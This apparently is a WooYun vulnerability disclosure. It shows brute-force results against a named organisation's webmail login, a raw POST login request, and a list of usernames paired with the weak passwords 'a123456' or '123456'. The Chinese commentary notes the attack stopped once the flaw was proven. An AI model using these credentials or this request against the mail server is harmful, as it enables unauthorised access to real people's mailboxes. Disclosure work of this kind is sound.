 1924 liuzuosheng a123456 200 5924
1926 wupeihua a123456 200 5924
1927 shuzhengming a123456 200 5924
1925 qumin a123456 200 5924
371 wangxia 123456 200 846
381 chenjie 123456 100 25
382 wangkai 123456 100 25
383 chenli 123456 100 25
384 chenmin 123456 100 25
385 wangxiuzhen 123456 100 25
Request Response
Raw Params Headers Hex
POST /wm/mail/login.html?rnd=15587031&eui=y HTTP/1.1
Host: mail.cpcec.com
Content-Length: 114
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.cpcec.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.cpcec.com/wm/mail/login.html?rnd=15587031&eui=y
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
user=wangxia%40cpcec.com&password=123456&login=%B5%C7%C2%BC&timestamp=6455770&locale=&usingIE=false&browserjs=true
爆破过程就持续了20秒...出来了一个用户名..证明漏洞存在性即可..没必
要接着爆破下去了...........
? < + > Type a search term 0 matches
www.wooyun.org
Waiting to pause